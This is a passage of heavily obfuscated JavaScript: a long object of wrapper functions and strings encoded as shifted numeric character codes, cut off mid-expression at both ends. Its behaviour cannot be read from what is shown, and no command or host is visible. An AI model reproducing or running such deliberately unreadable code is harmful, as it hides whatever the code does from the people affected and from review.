_0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return 